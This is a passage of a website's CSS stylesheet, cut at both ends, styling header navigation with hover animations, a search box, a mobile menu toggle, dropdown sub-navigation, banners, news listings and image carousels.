	transition: -webkit-transform .5s cubic-bezier(.215, .61, .355, 1);
	transition: transform .5s cubic-bezier(.215, .61, .355, 1);
	transition: transform .5s cubic-bezier(.215, .61, .355, 1), -webkit-transform .5s cubic-bezier(.215, .61, .355, 1);
	transform: scaleX(0);
	visibility: hidden\9;
}
#header .nav ul li a {
	position: relative;
	display: block;
	color: #444;
	top: 0;
	left: 0;
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: transform .42s ease, opacity .42s ease;
	transition: transform .42s ease, opacity .42s ease;
	-webkit-transition-timing-function: cubic-bezier(.2, 1, .3, 1);
	transition-timing-function: cubic-bezier(.2, 1, .3, 1);
	z-index: 2
}
#header .nav ul li .title-phantom {
	color: #0055a5;
	position: absolute;
	top: 0;
	left: 15px;
	right: 15px;
	display: block;
	opacity: 0;
	-webkit-transform: translate3d(0, 15%, 0);
	transform: translate3d(0, 15%, 0);
	-webkit-transition: transform .42s ease, opacity .42s ease;
	transition: transform .42s ease, opacity .42s ease;
	-webkit-transition-timing-function: cubic-bezier(.2, 1, .3, 1);
	transition-timing-function: cubic-bezier(.2, 1, .3, 1);
}
#header .nav ul li:hover:before, #header .nav ul li.current:before {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
	-moz-transform: scaleX(1);
	transform-origin: 0;
	-webkit-transform-origin: 0;
	visibility: visible\9;
}
#header .nav ul li:hover a, #header .nav ul li.current a {
	color: #0055a5;
}
#header .nav ul li:hover a {
	position: relative;
	opacity: 0;
	-webkit-transform: translate3d(0, -15%, 0);
	transform: translate3d(0, -15%, 0);
}
#header .nav ul li:hover .title-phantom {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
#header .top-link {
	height: 38px;
	position: absolute;
	right: 50%;
	margin-right: -639px;
	top: 0;
	z-index: 2
}
#header .top-link .search {
	float: left;
	width: 38px;
	text-align: center;
	height: 38px;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
#header .top-link .search .search-icon {
	color: #999;
	display: block;
	position: relative;
	z-index: 3;
	-webkit-transition: all .3s;
	transition: all .3s;
}
#header .top-link .search .search-icon i {
	color: #fff;
	line-height: 38px;
	font-size: 18px;
	cursor: default;
	-webkit-transition: all .3s;
	transition: all .3s;
}
#header .top-link .search .search-icon i:hover {
	color: #ff9;
	cursor: pointer;
}
#header .top-link .search .search-box {
	position: absolute;
	right: 0;
	z-index: 2;
	background-color: #eaeaea;
	padding: 20px;
	width: 300px;
	visibility: hidden;
	top: 105px;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
}
#header .top-link .search .search-box input {
	background-color: #fff;
	border: 0;
	width: 210px;
	height: 50px;
	line-height: 50px;
	padding: 0 10px;
	float: left
}
#header .top-link .search .search-box button {
	width: 50px;
	height: 50px;
	background-color: #fff;
	border: 0;
	color: #ccc;
	cursor: pointer;
}
#header .top-link .search .search-box button i {
	line-height: 46px;
	font-size: 20px;
}
#header .top-link .search .search-box button:hover {
	color: #337ab7;
	cursor: pointer;
}
#header .top-link .search:hover .search-icon {
	background-color: #0052A5;
}
#header .top-link .search:hover .search-box {
	visibility: visible;
	top: 38px;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	opacity: 1;
}
@media (max-width: 1400px) {
	#header .nav ul li {
		padding: 0 12px;
	}
	#header .nav ul li .title-phantom {	
		left: 12px;
		right: 12px;
	}
}
.menu-handler {
	position: fixed;
	right: 0px;
	top: 0;
	z-index: 11;
	width: 90px;
	height: 90px;
	background-color: #e3612f;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	-webkit-transition: all .3s;
	transition: all .3s;
	display: none
}
.menu-handler span {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 3px;
	background: #fff;
	border-radius: 1px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.menu-handler span:before, .menu-handler span:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 30px;
	height: 3px;
	background: #fff;
	border-radius: 1px;
	transition: 0.3s, 0.3s;
	transition-property: top, transform;
	transition-delay: 0.3s, 0;
}
.menu-handler span:before {
	top: -9px;
}
.menu-handler span:after {
	top: 9px;
}
.menu-handler.active span {
	background: transparent;
}
.menu-handler.active span:before {
	-webkit-transform: rotate(45deg);
	top: 0;
}
.menu-handler.active span:after {
	-webkit-transform: rotate(-45deg);
	top: 0;
}
.menu-handler.active span:before, .menu-handler.active span:after {
	transition-delay: 0, 0.3s;
}
@media (min-width:1200px) {
#header.hover {
	top: -128px;
}
}
#sub-nav {
	position: fixed;
	z-index: 998;
	top: 128px;
	left: 0;
	width: 100%;
	height: 0px;
	overflow: hidden;
	transition: .5s cubic-bezier(0.215, .61, .215, 1);
	-webkit-transition: 0.5s cubic-bezier(0.215, .61, .215, 1);
	-moz-transition: 0.5s cubic-bezier(0.215, .61, .215, 1);
	-o-transition: 0.5s cubic-bezier(0.215, .61, .215, 1);
}
#sub-nav.hover {
	height: 60px;
}
#sub-nav.hovers {
	top: 128px;
}
#sub-nav .sub-nav-bg {
	background: #f5f5f5;
	width: 100%;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	opacity: 0.9;
	height: 60px;
	position: relative;
	z-index: 2;
	left: 0;
	top: 0;
	transition: .5s cubic-bezier(0.215, .61, .215, 1);
	-webkit-transition: 0.5s cubic-bezier(0.215, .61, .215, 1);
	-moz-transition: 0.5s cubic-bezier(0.215, .61, .215, 1);
	-o-transition: 0.5s cubic-bezier(0.215, .61, .215, 1);
}
#sub-nav .sub-nav-item {
	width: 1200px;
	height: 60px;
	overflow: hidden;
	position: absolute;
	z-index: 999;
	visibility: hidden;
	top: 20px;
	left: 50%;
	margin-left: -173px;
	transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
	background: url("../images/blank.gif")
}
#sub-nav .sub-nav-item.hover {
	top: 0;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	opacity: 1;
	visibility: visible
}
#sub-nav .sub-nav-item .con {
	position: absolute;
	left: 0;
	top: 0;/* background: url("../images/blank.gif") #f4f4f4; */
}
#sub-nav .sub-nav-item .con .links {
	float: left;
	padding: 12px 20px;
}
#sub-nav .sub-nav-item .con dl {
}
#sub-nav .sub-nav-item .con dl dd {
	margin: 0 10px;
	float: left;
}
#sub-nav .sub-nav-item .con dl dd a {
	display: block;
	line-height: 38px;
	font-size: 15px;
	letter-spacing: 1px;
	padding-left: 14px;
	position: relative
}
#sub-nav .sub-nav-item .con dl dd a:before {
	content: "";
	display: block;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 5px solid #aaa;
	position: absolute;
	left: 0px;
	top: 50%;
	margin-top: -3px;
}
#sub-nav .sub-nav-item .con .image {
	width: 330px;
	float: left;
	padding: 20px 20px 20px 30px;
	background-color: #eee
}
#sub-nav .sub-nav-item .con .image img {
	width: 280px;
	height: 120px;
	display: block
}
#sub-nav .sub-nav-item .con .image .text {
}
#sub-nav .sub-nav-item .con .image strong {
	display: block;
	margin-top: 8px;
	font-size: 15px;
	color: #333;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
#sub-nav .sub-nav-item .con .image p {
	line-height: 1.6;
	margin-top: 5px;
	font-size: 13px;
	color: #888;
}
.banner {
	overflow: hidden;
	z-index: 20;
	position: relative;
}
.banner_list {
	padding: 0;
	margin: 0;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
}
.banner_list > li {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-size: cover;
}
.banner_zi {
	/*width:50%;*/
	position: absolute;
	bottom: 30%;
	left: 15%;
}
.banner_zi h5 {
	font-size: 36px;
	line-height: 50px;
	color: #fff;
}
.banner_zi p {
	font-size: 18px;
	line-height: 30px;
	text-transform: uppercase;
	color: #fff;
}
.banner_zi a {
	display: block;
	font-size: 14px;
	line-height: 45px;
	width: 100px;
	margin-top: 15px;
	text-align: center;
	color: #fff !important;
	border: 1px solid #fff;
	margin-top: 20px;
	background: url("../images/bannera1.png");
}
.banner_zi a:hover {
	background: url("../images/bannera2.png");
}
.banli2 .banner_zi {
	left: auto;
	right: 15%;
	text-align: right;
}
.banner_num {
	padding: 0;
	margin: 0;
	width: 132px;
	position: absolute;
	bottom: 30px;
	left: 50%;
	z-index: 10;
	margin-left: -33px;
}
.banner_num > li {
	width: 12px;
	height: 12px;
	border-radius: 12px;
	background-color: #eee;
	float: left;
	margin: 0 7px;
	cursor: pointer;
	-webkit-transition: background 0.3s linear;
	-moz-transition: background 0.3s linear;
	-ms-transition: background 0.3s linear;
	-o-transition: background 0.3s linear;
	transition: background 0.3s linear;
}
.numon {
	background: #0052A5 !important;
}
.banner_bottom_l {
	background-color: #444443;
	padding: 50px;
	margin: 0 !important;
	height: 330px;
}
.banner_bottom_l h2 {
	font-size: 26px;
	color: #fff;
	padding-left: 35px;
	margin-bottom: 20px;
}
.banner_bottom_r {
	background-color: #b1051d;
	padding: 50px;
	margin: 0 !important;
	height: 330px;
}
.banner_bottom_img {
	padding-left: 35px;
	width: 100%;
}
.img_list {
	width: 17%;
	margin-right: 3%;
	float: left;
}
.img_list h3 {
	text-align: center;
	font-size: 12px;
	font-weight: 600;
	color: #fff;
	letter-spacing: 1px;
	margin: 0;
}
.img_con {
	margin: 10px 30px;
}
.banner_bottom_r h2 {
	font-size: 26px;
	color: #fff;
	padding-left: 35px;
	margin-bottom: 20px;
}
.banner_bottom_r h3 {
	font-size: 20px;
	margin-bottom: 15px;
	color: #fff;
	padding-left: 35px;
}
.banner_bottom_r ul {
	list-style: none;
	padding-left: 35px;
}
.banner_bottom_r ul li {
	width: 55%;
	color: #fff;
	font-size: 19px;
	line-height: 180%;
}
.banner_bottom_r ul li > i {
	float: right;
	font-size: 24px;
}
.banner_bottom_r h4 > a {
	font-size: 16px;
	color: #fff;
	padding-left: 35px;
}
.pbg {
	background: url("../images/pbg1.png") no-repeat bottom center;
	padding-bottom: 30px;
}
/* mainab */
.mainab {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
}
.mainab-left {
	width: 50%;
	float: right;
	margin: 0px;
	padding: 0px;
}
.mainab-left li {
	width: 50%;
	height: 280px;
	float: right;
	position: relative;
}
.img1 {
	background: #999;
}
.img2 {
	background: url("img/bg2.jpg") no-repeat;
}
.mainab-left img {
	display: block;
	margin: auto;
	margin-top: 15%;
	margin-bottom: 8%;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}
.mainab-left img:hover {
	display: block;
	margin: auto;
	margin-top: 15%;
	margin-bottom: 8%;
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.mainab-left p {
	color: #fff;
	font-size: 36px;
	font-weight: bold;
	letter-spacing: 3px;
	text-align: center;
	padding-top: 35%;
}
.mainab-right {
	position: relative;
	float: left;
	width: 50%;
}
.mainab-right div {
	overflow: hidden;
	width: 639px;
}
.mainab-right img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}
.mainab-right img:hover {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.biz_1 {
	background: #0052A5 url(../images/biz_1.jpg) no-repeat;
	text-shadow: 0 1px 1px rgb(0, 0, 0, 0.3);
	border-right: 1px solid #f3f3f3;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.biz_2 {
	background: #2A8A4B url(../images/biz_2.jpg) no-repeat;
	text-shadow: 0 1px 1px rgb(0, 0, 0, 0.3);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.biz_3 {
	background: #2A8A48 url(../images/biz_3.jpg) no-repeat;
	text-shadow: 0 1px 1px rgb(0, 0, 0, 0.3);
	border-top: 1px solid #f3f3f3;
	border-right: 1px solid #f3f3f3;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.biz_4 {
	background: #0052A5 url(../images/biz_4.jpg) no-repeat;
	text-shadow: 0 1px 1px rgb(0, 0, 0, 0.3);
	border-top: 1px solid #f3f3f3;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
#ico {
	width: 130px;
	height: 130px;
	text-align: center;
	padding: 20px 0 0 5px;
	background: #0052A5;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
#ico strong {
	font-size: 32px;
	letter-spacing: 5px;
	line-height: 1.4;
	color: #fff;
}
.mainab-right .img1 {
	width: 100%;
}
.mainab-right ul {
	padding: 0px;
	margin-right: 30px;
	position: absolute;
	width: 930px;
}
.mainab-right ul li {
	float: left;
	width: 50%;
	padding: 30px 35px 0;
}
.mainab-right ul li:last-child {
	float: left;
	width: 50%;
	padding: 30px 30px 0 0;
}
.mainab-right ul li p {
	color: #666;
	font-size: 14px;
	font-weight: 300;
	line-height: 27px;
	letter-spacing: 0.5px;
}
.more {
	position: absolute;
	right: -310px;
	bottom: -200px;
}
/* mainab */
.news {
	background-color: #fff;
}
.news_con {
	padding: 60px 0 70px;
	height: auto;
	position: relative;
	overflow: hidden;
}
.xian {
	position: absolute;
	width: 1px;
	height: 100%;
	left: 50px;
	top: 0px;
	background: #e8e8e8;
}
.xian span {
	position: absolute;
	width: 1px;
	height: 60px;
	left: 0px;
	top: 9%;
	background: #0052A5;
}
.news_con .title {
	font-size: 32px;
	letter-spacing: 1px;
	margin-bottom: 30px;
	text-align: center;
	color: #0052A5;
}
.prolist:hover .news_zi {
	background-color: #0052A5;
	color: #fff;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
}
.news_img {
	position: relative;
	z-index: 1;
}
.news_img img {
	height: 166px;
}
.news_img h4 {
	font-size: 16px;
	width: 80px;
	line-height: 60px;
	position: absolute;
	bottom: -10px;
	text-align: center;
	background: #0052A5;
	right: 0;
	display: block;
	color: #fff;
	font-weight: bold;
	letter-spacing: 2px;
}
.news_zi {
	background-color: #fff;
	padding: 20px;
	border: 1px solid #ddd;
 filter: progid:DXImageTransform.Microsoft.Shadow(color='#ddd', Direction=135, Strength=2); /*for ie6,7,8*/
	-moz-box-shadow: 1px 1px 2px #ddd; /*firefox*/
	-webkit-box-shadow: 1px 1px 2px #ddd; /*webkit*/
	box-shadow: 1px 1px 2px #ddd; /*opera或ie9*/
}
.news_zi h2 {
	font-size: 18px;
	margin: 0;
	text-align: center;
}
.news_zi p {
	font-size: 14px;
	line-height: 1.6;
	height: 46px;
	margin-top: 10px;
	overflow: hidden;
	margin-bottom: 0px;
}
.news_zi h5 {
	padding-top: 10px;
	color: #1a171b;
}
/*news*/
.newstop {
	padding-top: 20px;
}
.newstop .title {
	position: relative;
	width: 1280px;
	font-size: 26px;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0;
	margin: 25px auto 0;
	text-align: left;
	color: #e30000;
}
.newstop .title em {
	display: inline-block;
	width: 60px;
	border-bottom: 1px #cdcdcd solid;
	position: relative;
	top: -7px;
	margin: 0 15px;
	text-shadow: #fff 0 1px 1px;
}
.web {
	width: 1280px;
	min-width: 1280px;
	margin: 0 auto;
}
.box-ntop {
	background: url(../images/govcn_bg.gif) no-repeat center 0;
	margin-top: 30px;
}
.box-ntop dt {
}
.box-ntop dd {
	overflow: hidden
}
.box-ntop dd.first a {
	border-bottom: 1px solid #d4d4d4;
	margin: 0 40px;
	display: block;
	float: none;
	width: auto;
	text-align: center;
	font-size: 26px;
	padding: 5px 0;
	text-shadow: 1px 2px 0px #fff;
	color: #bd1c29;
}
.box-ntop dd.first a:hover {
	color: #ff0e00
}
.box-ntop dd a {
	color: #444;
	display: inline-block;
	float: left;
	font-size: 15px;
	padding-bottom: 30px;
	padding-left: 40px;
	padding-right: 40px;
	padding-top: 2px;
	width: 640px;
	overflow: hidden;
}
.box-ntop dd a:hover {
	color: #ff0e00;
}
*+html .box-ntop dd a {
	width: 510px
}
.box-ntop dd a h3 {
	font-size: 17px;
	font-weight: bold;
	overflow: hidden;
}
.box-ntop dd a h3 span {
	float: right;
	color: #777;
	font-size: 13px;
	font-weight: normal;
	font-style: italic;
	letter-spacing: 0.5px;
	margin-right: 6px;
}
.box-ntop dd.first a h3 {
	font-size: 30px;
	height: 40px;
	line-height: 40px;
}
.box-ntop dd.first a h3 span {
	float: right;
	color: #777;
	font-size: 15px;
	font-weight: normal;
	font-style: italic;
	letter-spacing: 0.5px;
	padding-top: 8px;
}
.box-ntop dd a p {
	font-size: 14px;
	line-height: 1.8;
	color: #7c7c7c;
	height: 30px;
}
.news-box {
	margin: 0 0 35px;
	padding: 35px 0 20px;
	width: 100%;
	min-width: 1200px;
}
.web .tit {
	font-size: 32px;
	text-align: center;
	padding-bottom: 35px;
	color: #111
}
.web .tit2 {
	font-size: 24px;
	padding-bottom: 15px;
	color: #111
}
.web .tit2 a {
	font-size: 13px;
	font-weight: normal;
	margin-top: 10px;
}
.news-box a h1 {
	font-size: 22px;
	text-align: center;
	padding-bottom: 35px;
}
.news-box ul.news-list1 {
	overflow: hidden;
	background: url(../images/newsbg-i.png) no-repeat center 30px;
}
.news-box ul.news-list2 {
	overflow: hidden;
	height: 260px;
	padding-top: 15px;
}
.news-box ul li {
	width: 640px;
	float: left;
	margin-bottom: 8px;
	display: inline-block
}
.news-box ul li.first {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
	display: block;
	float: none;
	width: auto;
	text-align: center;
	font-size: 26px;
	padding-bottom: 20px
}
.news-box ul li.first .list {
	float: none;
	width: 100%;
	margin-right: 0px;
}
.news-box ul li.first .list h3 {
	font-weight: bold;
	font-size: 26px;
	margin-bottom: 15px;
	height: 45px;
	color: #2165b7;
}
.news-box ul li.first .list h3:hover {
	color: #005dd0;
}
.news-box ul li a {
	display: block;
	padding: 1px 0;
}
.news-box ul li.first a {
	padding: 0
}
.news-box ul li a .date-box {
	border-right: 1px solid #dedede;
	width: 70px;
	display: inline-block;
	margin-right: 15px;
	color: #a5a5a5;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	text-decoration: none;
	outline: 0;
}
.news-box ul li a:hover .date-box {
	color: #135da9;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.news-box ul li a .date-box h3 {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	font-size: 42px;
	margin: 0;
	height: 47px;
	line-height: 48px;
}
.news-box ul li a .date-box p {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	padding: 0;
}
.news-box ul li a .list {
	float: right;
	width: 80%;
	margin-right: 25px;
}
.news-box ul li a .list h3 {
	margin-top: 10px;
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 8px;
	text-overflow: ellipsis;
}
.news-box ul li a .list p {
	line-height: 24px;
	color: #7c7c7c;
	font-size: 14px;
	height: 24px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.indexnews {
	background: #fff;
}
.indexnews .title {
	position: relative;
	width: 1280px;
	font-size: 26px;
	font-weight: bold;
	letter-spacing: 1px;
	height: 70px;
	line-height: 50px;
	margin: 30px auto 0;
	text-align: left;
	color: #0052A5;
}
.indexnews .title em {
	display: inline-block;
	width: 60px;
	border-bottom: 1px #cdcdcd solid;
	position: relative;
	top: -8px;
	margin: 0 15px;
	text-shadow: #fff 0 1px 1px;
}
.indexnews {
	padding-bottom: 25px;
}
.indexnewsbt {
	display: block;
	min-height: 50px;
	line-height: 1.6;
	overflow: hidden;
	font-weight: bold;
	color: #333;
	font-size: 16px;
	letter-spacing: 0.4px;
	margin-left: 50px;
}
.indexnewstext {
	position: relative;
	padding: 0 30px 20px;
}
.indexnewsbt a {
	font-weight: bold;
	color: #333;
	font-size: 16px;
}
.indexnewsbt a:hover {
	color: #333;
}
.indexnewswz {
	margin-top: 12px;
	color: #666;
	height: 100px;
	overflow: hidden;
	font-size: 14px;
	line-height: 1.8;
	letter-spacing: 0.5px;
}
.indexnewsmore {
	float: right;
	margin-top: 10px;
	padding-bottom: 15px;
}
.indexnewsmore a {
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #ccc;
	color: #fff;
}
.indexnewsimg {
	position: relative;
	overflow: hidden;
	padding: 15px 30px 0;
	max-height: 65px;
}
.indexdate {
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
	height: 72px;
	background: #0052A5;
}
.indexlst {
	width: 100%;
	margin-bottom: 30px;
	overflow: hidden;
	position: relative;
	background: #f0f0f0
}
.indexlst span {
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 100;
	overflow: hidden;
	-webkit-transition: all 1.5s;
	-moz-transition: all 1.5s;
	-ms-transition: all 1.5s;
	-o-transition: all 1.5s;
	transition: all 1.5s;
	width: 100%;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.indexlst:hover span {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	filter: alpha(opacity=1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.indexdate p {
	color: #fff;
	text-align: center;
	font-size: 14px;
	margin-top: 16px;
	letter-spacing: 0.5px;
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
}
.indexdate p em {
	font-size: 16px;
	font-style: normal;
}
.indexnewstitle {
	text-align: center;
	font-size: 45px;
	font-weight: bold;
	text-transform: uppercase;
}
.indexnewstop {
	margin-top: 10px;
}
.indexnewsbtimg {
	text-align: center;
	margin-top: 10px;
}
.shebei {
	background: #0052A5;
	padding-top: 50px;
}
.indexnewsbg {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .7);
	opacity: 0;
	transition: all 1s;
	-webkit-transition: all 1s;
}
.indexnewsbg p {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-khtml-border-radius: 3px;
	border: 1px solid #619a72;
	width: 100px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin: 0 auto;
	color: #619a72;
	margin-top: 20%;
	transition: all 1s;
	-webkit-transition: all 1s;
}
.indexnewswarp:hover .indexnewsbg {
	opacity: 1;
	transition: all 1s;
	-webkit-transition: all 1s;
}
.indexnewswarp:hover .more {
	margin-top: 30%;
}
.index-image {
	height: 420px;
	padding: 30px 0 0;
}
.index-image .title {
	font-size: 26px;
	font-weight: bold;
	letter-spacing: 1px;
	text-align: left;
	color: #0052A5;
	height: 50px;
	line-height: 50px;
	margin: 10px 0 30px;
	position: relative;
}
.index-image .title em {
	display: inline-block;
	width: 60px;
	border-bottom: 1px #cdcdcd solid;
	position: relative;
	top: -7px;
	margin: 0 15px;
	text-shadow: #fff 0 1px 1px;
}
.index-news2 {
	margin-top: 20px;
	border: 1px #e8e8e8 solid;
	width: 844px;
	float: left;
	box-shadow: 0px 5px 5px -5px rgba(0, 0, 0, 0.3);
}
.index-news2 h2 {
	height: 60px;
	line-height: 60px;
	border-bottom: 1px #e8e8e8 solid;
	background-color: #eee;
	margin: 0;
}
.index-news2 h2 a {
	display: block;
	float: left;
	font-size: 20px;
	font-weight: bold;
	letter-spacing: 2px;
	text-align: center;
	width: 16%;
	border-right: 1px #e2e2e2 solid
}
.index-news2 h2 a.current {
	height: 61px;
	line-height: 57px;
	font-weight: bold;
	text-decoration: none;
	border-top: 3px #007dbf solid;
	border-bottom: 1px #fff solid;
	background-color: #fff;
	margin: 0;
	overflow: hidden;
	position: relative;
	top: -1px
}
.index-news2 h2 a:last-child {
	border-right: 0;
}
.index-news2 .con {
	padding: 10px 12px;
	height: 250px;
	background-color: #fff
}
.index-news2 ul.list {
}
.index-news2 ul.list li {
	padding: 6px 0;
	line-height: 16px;
}
.index-news2 ul.list li a {
	background: url(../images/li.gif) no-repeat 0 center;
	padding-left: 15px;
	display: inline-block;
	max-width: 350px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	_width: 350px;
	text-align: left
}
.index-news2 ul.list li:last-child {
	border-bottom: 0;
}
.style-slider {
	width: 800px;
	height: 224px;
	padding-top: 5px;
	overflow: hidden;
}
.style-slider .bd li {
	width: 336px;
	margin-right: 16px;
	float: left
}
.style-slider .bd li img {
	width: 336px;
	height: 225px;
}
/* .style-slider .bd li p {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 15px 10px;
	text-align: center
} */
.style-slider .bd li p {
	height: 42px;
	line-height: 40px;
	background: rgb(0, 0, 0, 0.5);
	font-size: 14px;
	font-weight: normal;
	text-align: center;
	color: #fff;
	overflow: hidden;
	position: absolute;
	top: 180px;
	z-index: 2;
	width: 336px;
	margin-left: 0;
	padding: 0 8px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.rows_con {
	float: left;
	width: 880px;
}
.rows_con .sec_wrap {
	width: 880px;
	min-width: 800px;
	position: relative;
}

.rows_con .sec_wrap ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.rows_con .sec_wrap ul li {
	width: 280px;
	height: auto;
	margin: 5px 0px;
	font-size: 14px;
	line-height: 26px;
	border: #ddd 1px solid;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding: 0px;
	display: inline;
	float: left;
	background-color: #fff;
	overflow: hidden;
}
.rows_con .sec_wrap ul li p {
	margin: 0;
	text-align: center;
}
.rows_con .sec_wrap ul li p.shine_img {
	width: 100%;
	height: 0;
	padding-bottom: 66%;
	*height:192px;
	*padding-bottom:0;
	display: inline-block;
	position: relative;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.rows_con .sec_wrap ul li p img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border: none;
	vertical-align: top;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}
.rows_con .sec_wrap ul li:hover p img {
	transform: scale(1.2, 1.2);
	-moz-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	-o-transform: scale(1.2, 1.2);
	-webkit-transform: scale(1.2, 1.2);
}
.rows_con .sec_wrap ul li p.tit {
	font-size: 14px;
	line-height: 42px;
	text-align: center;
	border: none;
	border-top: #f3f3f3 1px solid;
	background-color: #fafafa;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.rows_con .sec_wrap ul li p.tit a {
	width: 100%;
	padding: 0 10px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.rows_con .sec_wrap a.prev, .rows_con .sec_wrap a.next {
	transition: 0.4s;
	-moz-transition: 0.4s;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
}
.rows_con .sec_wrap a.prev:hover, .rows_con .sec_wrap a.next:hover {
	transition: 0.4s;
	-moz-transition: 0.4s;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
}
.sec_wrap a.prev {
	width: 22px;
	height: 42px;
	display: inline;
	cursor: pointer;
	opacity: .5;
	filter: alpha(opacity=50);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	-webkit-opacity: 0.5;
	-moz-opacity: 0.5;
	outline-style: none;
	outline-width: 0;
	text-indent: -9999px;
	position: absolute;
	top: 80px;
	left: 0px;
	background: url("../images/scroll_icon.gif") 0px -15px;
	overflow: hidden;
	cursor: pointer;
	background-color: #000;
	z-index: 999;
}
.sec_wrap a.prev:hover {
	background-position: -20px -15px;
	opacity: .5;
	filter: alpha(opacity=50);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	-webkit-opacity: 0.5;
	-moz-opacity: 0.5;
}
.sec_wrap a.next {
	width: 22px;
	height: 42px;
	display: inline;
	cursor: pointer;
	opacity: .5;
	filter: alpha(opacity=50);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	-webkit-opacity: 0.5;
	-moz-opacity: 0.5;
	outline-style: none;
	outline-width: 0;
	text-indent: -9999px;
	position: absolute;
	top: 80px;
	right: 0;
